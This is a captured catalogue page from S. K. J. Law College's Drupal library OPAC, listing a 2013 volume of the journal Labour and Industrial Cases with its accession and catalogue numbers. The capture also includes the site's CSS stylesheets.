

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opac.skjlawcollege.ac.in/content/labour-and-industrial-cases-vol-04-monthly-labour-and-service-law-journal-10
body_size: 2939
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/labour-and-industrial-cases-vol-04-monthly-labour-and-service-law-journal-10" />
<link rel="shortlink" href="/node/78840" />
<link rel="shortcut icon" href="https://opac.skjlawcollege.ac.in/sites/default/files/msc_logo_0.png" type="image/png" />
  <title>Labour and Industrial Cases VOl 04 A Monthly Labour and Service Law Journal | S. K. J. Law College, Muzaffarpur</title>
  <style>
@import url("https://opac.skjlawcollege.ac.in/modules/system/system.base.css?qzfu15");
</style>
<style>
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/date/date_api/date.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/modules/field/theme/field.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/modules/node/node.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/views/css/views.css?qzfu15");
</style>
<style>
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/ctools/css/ctools.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/meanmenu.min.css?qzfu15");
</style>
<link type="text/css" rel="stylesheet" href="//cdn.jsdelivr.net/bootstrap/3.0.2/css/bootstrap.css" media="all" />
<style>
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/bootstrap/css/3.0.2/overrides.min.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/style.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/theme.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/superfish-menu.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/tablet.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/mobile.css?qzfu15");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://opac.skjlawcollege.ac.in/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.3"></script>
<script src="https://opac.skjlawcollege.ac.in/misc/jquery-extend-3.4.0.js?v=1.8.3"></script>
<script src="https://opac.skjlawcollege.ac.in/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.8.3"></script>
<script src="https://opac.skjlawcollege.ac.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://opac.skjlawcollege.ac.in/misc/drupal.js?qzfu15"></script>
<script src="//cdn.jsdelivr.net/bootstrap/3.0.2/js/bootstrap.js"></script>
<script src="https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?qzfu15"></script>
<script src="https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?qzfu15"></script>
<script src="https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/js/stacktable.js?qzfu15"></script>
<script src="https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/js/simple.js?qzfu15"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"websoftpoint","theme_token":"AUqPZWsyuRZjUP6ru1r9SKpt_o_u3OVS9MYlayp5O88","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/cdn.jsdelivr.net\/bootstrap\/3.0.2\/js\/bootstrap.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/themes\/websoftpoint\/js\/stacktable.js":1,"sites\/all\/themes\/websoftpoint\/js\/simple.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"\/\/cdn.jsdelivr.net\/bootstrap\/3.0.2\/css\/bootstrap.css":1,"sites\/all\/themes\/bootstrap\/css\/3.0.2\/overrides.min.css":1,"sites\/all\/themes\/websoftpoint\/css\/style.css":1,"sites\/all\/themes\/websoftpoint\/css\/theme.css":1,"sites\/all\/themes\/websoftpoint\/css\/superfish-menu.css":1,"sites\/all\/themes\/websoftpoint\/css\/tablet.css":1,"sites\/all\/themes\/websoftpoint\/css\/mobile.css":1}},"responsive_menus":[{"selectors":"#block-superfish-1","container":"body","trigger_txt":"\u003Cspan \/\u003E\u003Cspan \/\u003E\u003Cspan \/\u003E","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-78840 node-type-library-opac">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<header id="navbar" role="banner">
  <div class="container">
    <div class="navbar-header col-sm-9">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://opac.skjlawcollege.ac.in/sites/default/files/logo_1.png" alt="Home" />
      </a>
          </div>
    <div class="col-sm-3">  <div class="region region-go-to-parents">
    <section id="block-block-4" class="block block-block clearfix">

      
  <h2><a href="http://skjlawcollege.org">Go To Parent Site</a></h2>

</section>
  </div>
</div>
  </div>
</header>
<div id="whole_menu_area">
<div id="menu_area" class="container">
    </div>
</div>

<div id="main_div">
<div class="main-container container">
  <div class="row">
    
    <section class="col-sm-12">
            <a id="main-content"></a>
              <h1 class="page-header">Labour and Industrial Cases VOl 04 A Monthly Labour and Service Law Journal</h1>
                                <div id="content_wrapper_area">
        <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-78840" class="node node-library-opac" about="/content/labour-and-industrial-cases-vol-04-monthly-labour-and-service-law-journal-10" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Labour and Industrial Cases VOl 04 A Monthly Labour and Service Law Journal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-field-acc-no- field-type-text field-label-inline clearfix"><div class="field-label">Acc. No.:&nbsp;</div><div class="field-items"><div class="field-item even">SKJL-11835</div></div></div><div class="field field-name-field-type field-type-text field-label-inline clearfix"><div class="field-label">Type:&nbsp;</div><div class="field-items"><div class="field-item even">Book</div></div></div><div class="field field-name-field-author-name-1 field-type-text field-label-inline clearfix"><div class="field-label">Author Name 1:&nbsp;</div><div class="field-items"><div class="field-item even">Manohar V.R</div></div></div><div class="field field-name-field-publisher-name field-type-text field-label-inline clearfix"><div class="field-label">Publisher Name:&nbsp;</div><div class="field-items"><div class="field-item even">All India Reporter Pvt, Ltd,</div></div></div><div class="field field-name-field-language field-type-text field-label-inline clearfix"><div class="field-label">Language:&nbsp;</div><div class="field-items"><div class="field-item even">English</div></div></div><div class="field field-name-field-publication-year field-type-text field-label-inline clearfix"><div class="field-label">Publication Year:&nbsp;</div><div class="field-items"><div class="field-item even">January 2013 VOl 46 Part 01</div></div></div><div class="field field-name-field-price field-type-text field-label-inline clearfix"><div class="field-label">Price:&nbsp;</div><div class="field-items"><div class="field-item even"> </div></div></div><div class="field field-name-field-location field-type-text field-label-inline clearfix"><div class="field-label">Location:&nbsp;</div><div class="field-items"><div class="field-item even"> </div></div></div><div class="field field-name-field-cat-no- field-type-text field-label-above"><div class="field-label">Cat No.:&nbsp;</div><div class="field-items"><div class="field-item even">19683</div></div></div>  </div>

  <div class="clearfix">
          <div class="links"></div>
    
      </div>

</div>

</section>
  </div>
      </div>
    </section>

      </div>
</div>
</div>


<div id="contact">
    <div class="container"></div>
</div>


<div id="footer_top">
    <div class="container">
          </div>
</div>

<footer id="footer">
    <div class="container">
        <div class="region region-footer">
    <section id="block-block-1" class="block block-block col-sm-6 clearfix">

      
  <div style="text-align: left;">All Right Reserved with S. K. J. LAW COLLEGE, MUZAFFARPUR</div>

</section>
<section id="block-block-2" class="block block-block col-sm-6 clearfix">

      
  <div style="text-align: right;">Design and Developed by <span style="color: #ffffff;"><a href="http://www.logicracksolutions.com" target="_blank"><span style="color: #ffffff;">Logicrack Services &amp; Solutions Pvt. Ltd.</span></a></span></div>

</section>
  </div>
    </div>
</footer>
  <script src="https://opac.skjlawcollege.ac.in/sites/all/themes/bootstrap/js/bootstrap.js?qzfu15"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/style.css?qzfu15
body_size: 958
content:
@font-face {
 font-family: 'OpenSans';
 src: url('font/OpenSans.otf');
 src: url('font/OpenSans.eot?#iefix') format('embedded-opentype'), url('font/OpenSans.woff') format('woff'), url('font/OpenSans.ttf') format('truetype'), url('font/OpenSans.svg#HelveticaNeue') format('svg');
 font-weight: normal;
 font-style: normal;
}

body {
    margin:0px;
    padding:0px;
    color: #787878;
    font-family: 'OpenSans';
    font-size: 13px;
    line-height: 25px;
    color:#000;
    background:#ffe2b7;
}

#navbar {
  padding:0;
  text-align: center;
  background: #fff;
  border-top:3px solid #fff;
}

#navbar .navbar-header {
  display: inline-block;
margin: 10px 0px;
}

.navbar-nav {
  float: right;
  margin: 0;
}

.navbar-btn {
  margin-bottom: 0px;
  margin-top: 0px;
}

#footer_top {
  background: #1567AF;
  padding:  0px;
  color: #fff;
}

#footer {
    padding: 15px 0px 10px 0px;
    overflow: hidden;
    background: #991D1F;
    color: #fff;
}
/*************************************tab design*******************************************/







#tabs-wrapper {
    z-index:1 !important;
    margin-bottom:7px;
}

#tabs-wrapper ul {
    border:none;
    margin:0px;
    padding:0px;
    border-bottom:1px solid #DF1931;
    overflow:hidden;
    margin-top:10px;
}

#tabs-wrapper ul li,
 #tabs-wrapper ul li a {
    padding:0;
    margin:0;
    text-decoration:none;
}

#tabs-wrapper ul li {
    padding:0;
    margin:0;
    border:none;
    background:#7A7A7A;
    margin-right:1px;
    float:left;
    overflow:hidden;
    -moz-border-top-right-radius:5px;
    border-top-right-radius:5px;
    -webkit-border-top-right-radius:5px;
    -moz-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-left-radius:5px;
}

#tabs-wrapper ul li a {
    padding:7px;
    padding-left:10px;
    padding-right:10px;
    padding-top:5px;
    display:block;
    border:none;
    font-weight:bold;
    color:#fff;
    background:none;
    font-size:13px;
}

#tabs-wrapper ul li a:hover,
 #tabs-wrapper ul li a.active,
 #tabs-wrapper ul li.active a {
    background:none;
    background:#DF1931;
    color:#fff;
}

/*****************************************************************************************/











ul.pager {
    top:50px;
    position:absolute;
    right:35%;
}

ul.pager li {
    margin:0px !important;
    padding:0px !important;
}

ul.pager li a {
    padding:3px 7px;
    -moz-border-radius:5px;
    border-radius:5px;
    -webkit-border-radius:5px;
    text-transform:capitalize;
}

ul.pager li a:hover {
    color:#da1a32;
}

ul.pager li.pager-current {
    color:#da1a32;
    font-weight:bold !important;
    font-size:15px;
    padding:4px 8px !important;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
}

ul.pager li.pager-next a,
 ul.pager li.pager-last a {
    text-transform:capitalize;
}

ul.pager li.pager-next a:hover,
 ul.pager li.pager-last a:hover {
}

ul.pager li.pager-previous {
    float:right;
}

ul.pager li.pager-next {
    float:left;
}
.container{
  width:1170px;
}
#home_slide{
margin-top:15px;
}



/***********/
body.page-user .profile .field .field-label{
  float:left;
}


--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/theme.css?qzfu15
body_size: 3264
content:
@font-face {
 font-family: 'Open Sans';
 src: url('font/OpenSans.otf');
 src: url('font/OpenSans.eot?#iefix') format('embedded-opentype'), url('font/OpenSans.woff') format('woff'), url('font/OpenSans.ttf') format('truetype'), url('font/OpenSans.svg#HelveticaNeue') format('svg');
 font-weight: normal;
 font-style: normal;
}

tbody {
    border:0px;
}

a {
    color:#85270D;
    text-decoration:none;
    outline:none;
    cursor:pointer;
}

a:hover {
    text-decoration:none;
    outline:none;
}

.nav > li > a:hover,
 .nav > li > a:focus {
    background: none;
    text-decoration:none;
    outline:none;
}

ul,
 ul li {
    list-style:none;
    list-style-image:none;
    padding:0px;
    margin:0px;
}

h1,
 h2,
 h3,
 h4,
 h5,
 h6 {
    padding:0px;
    margin:0px;
    border:0px;
    margin: 15px 0px;
    font-weight:normal;
    color:#070e06;
}

h1 {
    font-size:25px;
    line-height:30px;
}

h2 {
    font-size:20px;
    line-height:22px;
}

p {
    padding:0px 0px 15px 0px;
    margin: 0px;
}

img {
    max-width: 100%;
    height: auto;
}

#notice_area {

}

.view-library-opac .views-table.stacktable.small-only {
  display:none;
}

#notice_area marquee {
  background: #fff;
padding-left: 25px;
padding-right: 25px;
}

.marquee-block ul li,
#notice_area .view-notice-board .views-row {
  float: left;
  margin-right: 15px;
}

.marquee-block ul li a,
#notice_area .view-notice-board .views-row a {
  display: block;
  line-height: 20px;
  margin-top: 8px;
  padding: 0;
}

#slideshow {
   
    height: 430px;
}

#slideshow .view-slideshow .views-field-field-images {
  border: 10px solid #fff;
}

#slideshow .views-slideshow-controls-bottom {
  background: #fff none repeat scroll 0 0;
  margin-top: 0px;
  padding: 15px 0;
  text-align: center;
}

#slideshow .views-slideshow-pager-fields {
    max-width: 1140px;
    margin: auto;
    position: relative;
}

#slideshow #widget_pager_bottom_slideshow-block {
    display: inline-block;
    padding: 0px 0;
    z-index: 11;
}

#slideshow #widget_pager_bottom_slideshow-block .views_slideshow_pager_field_item {
    width:11px;
    height:11px;
    float: left;
    font-size:0px;
    cursor:pointer;
    margin-right: 15px;
    background: url(../images/pager.png) no-repeat 50% 50%;
}

#slideshow #widget_pager_bottom_slideshow-block .views_slideshow_pager_field_item.active {
    background: url(../images/pager-active.png) no-repeat 50% 50%;
}


#block-block-4 span a {
  border: 1px solid;
  display: inline-block;
  font-size: 23px;
  font-weight: bold;
  margin-top: 25px;
  padding: 10px 20px;
  text-align: center;
  vertical-align: middle;
}

#main_div .main-container .row {
  background: #FFE2B7;
margin: 0px;
padding-top:40px;
padding-bottom:40px;
min-height:550px;

}

.main_title{
padding-top:20px;
padding-bottom:20px;
}
.main-container.container{

overflow:hidden;
}

#college_introdution #college_image {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  float: left;
  margin-right: 25px;
  padding: 10px;
  width: 371px;
}

#college_introdution .short_description .notice {
  border: 1px solid #ebebeb;
  border-radius: 4px;
  display: block;
  float: right;
  margin-bottom: 10px;
  margin-left: 10px;
  padding: 15px;
  text-align: center;
}
#college_introdution .short_description label 
{
  display: block;
  text-align: center;
}

#college_introdution .short_description label.admission_notice {
    font-size: 24px;
    font-weight: bold;
    color: #990000;
    font-family: Verdana,Arial,Helvetica,sans-serif;
}

#college_introdution .short_description .notice label.session{
    color: #996600;
    font-size: 21px;
    font-weight: bold;
    font-family: Verdana,Arial,Helvetica,sans-serif;
}




/*
.webform-client-form .form-text,
.webform-client-form .form-textarea-wrapper {
  border: 1px solid #1bbaf0;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #848688;
  display: block;
  font-size: 15px;
  height: 32px;
  margin: 0 0 8px;
  max-width: 100%;
  outline: medium none;
  padding: 5px 10px;
  width: 100%;
}

.webform-client-form .form-textarea-wrapper,
 .webform-client-form textarea {
    height:auto;
    resize: none;
    padding:0px;
}

.webform-client-form textarea {
    padding: 5px 10px;
height: 90px !important;
  border-radius: 2px;
}


.webform-client-form .form-submit {
    background: #1BBAF0;
    border: 0 none;
    border-radius: 0;
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
    border-radius: 2px;
    padding: 12px 65px;
    text-transform: uppercase;
    width: 100%;
    margin-top:10px;
    display: inline-block;
    transition: all 0.4s ease 0s;
}

.webform-client-form .form-submit:hover {
    background: #fff;
    color: #db5500;
}

.webform-client-form .form-item {
    overflow:hidden;
}

.webform-client-form .form-text:hover,
 .webform-client-form .form-text:focus,
 .webform-client-form textarea:hover,
 .webform-client-form textarea:focus {
    border: 1px solid #db5500;
}*/



#block-block-10 {
text-align: right;
}

.social_link {
    display: inline-block;
    text-align: center;
}

.social_link ul li {
    background: #dadada none repeat scroll 0 0;
    border-radius: 36px;
    float: left;
    margin-right: 10px;
    transition: all 0.4s ease 0s;
}

.social_link ul li.google_plus {
  margin-right: 0px;
}

.social_link ul li a {
    background: #1BBAF0;
    border-radius: 36px;
    color: #fff !important;
    display: block;
    font-size: 17px;
    height: 35px;
    margin: 5px;
    padding-top: 5px;
    width: 35px;
}

.social_link ul li a .fa:hover {
    color: #fff;
}

.social_link ul li.facebook:hover a {
    background: #3B5998;
}

.social_link ul li.twitter:hover a {
    background: #2DAAE1;
}

.social_link ul li.google_plus:hover a {
    background: #F63E28;
}

.social_link ul li.rss:hover a {
    background: #FF7E00;
}

.social_link ul li.pinterest:hover a {
    background: #CB2027;
}

.social_link ul li.linkedin:hover a {
    background: #0073B2;
}

.social_link ul li.youtube:hover a {
    background: #FF3132;
}

#footer_top .block h2 {
  color: #fff;
  font-size: 17px;
 margin-top: auto;
  margin-bottom: 25px;
  text-transform: uppercase;
}

#footer_top .block ul.menu li a {
    display: block;
    font-size: 12px;
    margin: 0 0 8px;
    padding: 0;
}

#footer_top .block a {
    color: #c6c6c6;

}


.node-library_opac-form .group-book-details1 {
	width: 49%;
	float: left;
}

.node-library_opac-form .group-book-details2 {
	width: 49%;
	float: right;
}

.group-book-details1 .panel-heading,
.group-book-details2 .panel-heading {
  display: none !important;
}

.node-library_opac-form .field-group-fieldset .panel-body .form-wrapper.form-group,
.node-library_opac-form .field-group-fieldset .panel-body .form-item-title {
  float: left;
  margin-right: 2.5%;
  width: 48.5%;
}

.group-personal-information .panel-body .form-wrapper.form-group {
  float: left;
  margin-right: 1%;
  width: 19.2%;
}

.group-personal-information .panel-body .form-wrapper.form-group.field-name-field-role {
	width: 100%;
}

.view-students-list .view-filters .views-exposed-form .views-exposed-widget,
.view-book-issue-details .view-filters .views-exposed-form .views-exposed-widget,
.view-library-opac .view-filters .views-exposed-form .views-exposed-widget {
  width: 18%;
}

.view-students-list .view-filters .views-exposed-form .views-submit-button,
.view-book-issue-details .view-filters .views-exposed-form .views-submit-button,
.view-library-opac .view-filters .views-exposed-form .views-submit-button,
.view-library-opac .view-filters .views-exposed-form .views-reset-button {
  padding-right: 0 !important;
  width: 9%;
  padding-top: 12px;
}

.node-library_opac-form .field-group-fieldset .panel-body .form-wrapper.form-group:nth-child(2n),
.group-personal-information .panel-body .form-wrapper.form-group.field-name-field-subjects,
.node-library_opac-form .field-group-fieldset .panel-body .form-item-title{
	margin-right: 0px;
}

.node-library_opac-form .field-group-fieldset .panel-body .form-group .form-group,
.group-personal-information .panel-body .form-wrapper.form-group .form-group {
  margin-bottom: 0;
}

.table {
  margin: 24px 0px;
}

.view-students-list .view-content table thead,
.view-book-issue-details .view-content table thead,
.view-library-opac .view-content table thead,
table.register_listing tr.register_listing,
.view-library-issue-register-for-students table thead tr {
  background: #12292f;
}

.view-students-list .view-content table thead th,
.view-book-issue-details .view-content table thead th,
.view-library-opac .view-content table thead th,
table.register_listing tr.register_listing th,
.view-library-issue-register-for-students table thead th {
  border-right: 1px solid #fff;
  border-bottom: 0px;
  padding: 14px 10px;
  color: #fff;
  vertical-align: middle;
  font-size: 12px;
  text-transform: uppercase;
}

.view-students-list .view-content table tr td, .view-book-issue-details .view-content table tr td, .view-library-opac .view-content table tr td, table.register_listing tr td, .view-library-issue-register-for-students table tr td {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #909b9e;
  color: #12292f;
  font-size: 14px;
  padding: 13px 10px !important;
  vertical-align: middle;
}

.view-students-list .view-content table tr td a, .view-book-issue-details .view-content table tr td a, .view-library-opac .view-content table tr td a, .view-students-list .view-content table tr td.views-field-name, .view-book-issue-details .view-content table tr td.views-field-name, .view-library-opac .view-content table tr td.views-field-title, .view-library-opac .view-content table tr td.views-field-field-acc-no- {
  color: #85270D;
  font-weight: bold;
}
table.register_listing tr.register_listing th.publisher,
.view-library-issue-register-for-students th.views-field-field-book-references-2{
  width:160px;
}

.page-header {
  border-bottom: 1px solid #85270D;
  font-size: 28px;
  font-weight: bold;
  margin-top: 0;
  text-align: center;
  text-transform: uppercase;
}

.form-text,
.form-select {
	color: #070E06;
	font-size: 14px;
	box-shadow:none;
	height: 40px;
	padding: 5px 15px;
	border: 1px solid #12292F;
	border-radius: 0px;
}

.panel-default > .panel-heading {
  background-color: #042e6f;
  border-color: #ddd;
  border-radius: 0;
  color: #fff;
}

.panel {
 border-color: #042e6f;
  border-radius: 0;
  box-shadow: none;
}

.group-book-issue-details .panel-body .field-name-field-book-details .field-name-field-issue-date,
.group-book-issue-details .panel-body .field-name-field-book-details .field-name-field-book-return-date {
  float: left;
  width: 50%;
}

.form-submit {
  background-color: #12292F;
  border: 0 none;
  border-radius: 0;
  color: #fff;
  font-size: 15px;
  height: 39px;
  padding: 6px 25px;
  text-align: center;
  text-transform: uppercase;
}

.form-submit:hover {
  background-color: #85270D;
}


.group-book-issue-details .panel-body .field-name-field-book-details .table .form-submit {
  background-color: #991D1F;
}
body.page-user-edit #user-profile-form .group-login-details{
  display:none;
}

body.node-type-book-issue-register ul.nav-tabs{
  display:none;
}
body.node-type-book-issue-register .issue_now a{
  font-size:26px;
}
body.node-type-book-issue-register table.register_listing {
    margin-top: 50px;
}

body.page-admin-people-create .form-type-radios.form-item-status,
body.page-admin-people-create .form-type-checkboxes.form-item-roles,
body.page-admin-people-create .form-type-checkbox.form-item-notify,
body.page-admin-people-create ul.nav-tabs,
body.page-user-edit #user-profile-form #edit-cancel{
  display:none;
}

body.page-issue-register-student h1.page-header,
body.page-issue-register-student-2016 h1.page-header,
body.page-issue-register-student-2015 h1.page-header,
body.page-issue-register-student-2014 h1.page-header,
body.page-issue-register-student-2013 h1.page-header,
body.page-library-issue-register-for-intermediate h1.page-header,
body.page-library-issue-register-for-graduation h1.page-header,
body.page-library-issue-register-for-staff h1.page-header,
body.page-issue-register-staff h1.page-header{
 display:none;
}
#offline_form_wrapper h2,
#offline_form_wrapper h3{
  text-align:center;
}
#offline_form_wrapper h2{
  font-size:32px;
  text-transform:uppercase;
margin-bottom:5px;
}

body.page-issue-register-student .download_now,
body.page-issue-register-student-2016 .download_now,
body.page-issue-register-student-2015 .download_now,
body.page-issue-register-student-2014 .download_now,
body.page-issue-register-student-2013 .download_now,
body.page-library-issue-register-for-intermediate .download_now1,
body.page-library-issue-register-for-graduation .download_now1,
body.page-library-issue-register-for-staff .download_now1,
body.page-issue-register-staff .download_now{
background:url(../images/download_btn.png) no-repeat top left;
width:200px;
height:76px;
cursor:pointer;
position:absolute;
right:40px;
font-size:0;
}
/****
  ***
  ***/

#block-block-3 {
  height: 70px;
  margin-bottom: 35px;
  overflow: hidden;
  width: 100%;
}

.view-library-issue-register-for-students .view-header {
  margin-top: -100px;
}

.view-library-issue-register-for-students .views-exposed-form .views-exposed-widget {
    float: left;
    padding: 0 1.5% 0 0;
}

.view-library-issue-register-for-students .views-widget-filter-field_session_value,
.view-library-issue-register-for-students .views-widget-filter-field_session_inter_value {
  width: 12%;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value {
  width: 24%;
}

.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_issue_date_value {
  width: 22%;
}

.view-library-issue-register-for-students #edit-field-issue-date-value-min-wrapper {
	width: 48%;
	float: left;
}

.view-library-issue-register-for-students #edit-field-issue-date-value-max-wrapper {
	width: 48%;
	float: right;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value .views-widget .form-type-date-popup {
    margin: 0;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value label {
  display: none;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value .views-widget .form-type-date-popup label {
  display: block;
}

.view-library-issue-register-for-students .views-widget-filter-field_issue_date_value .form-type-date-popup .form-text {
	width: 100%;
}


.view-library-issue-register-for-students .views-widget-filter-uid,
.view-library-issue-register-for-students .views-widget-filter-field_student_name_value,
.view-library-issue-register-for-students .views-widget-filter-field_department_value,
.view-library-issue-register-for-students .views-widget-filter-field_staff_name_value,
.view-library-issue-register-for-students .views-widget-filter-field_roll_number_value,
.view-library-issue-register-for-students .views-widget-filter-field_class_inter_value {
    width: 18%;
}

.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-uid,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_student_name_value,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_department_value,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_staff_name_value,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_roll_number_value,
.view-library-issue-register-for-students.view-display-id-page_1 .views-widget-filter-field_class_inter_value {
    width: 14%;
}

.view-library-issue-register-for-students .views-submit-button {
  padding-right: 0;
  width: 10%;
}

.view-library-issue-register-for-students .views-submit-button .form-submit {
  margin-top: 30px;
}
#block-block-4 h2 {
    font-size: 28px;
    line-height: 36px;
    margin-top: 40px;
}

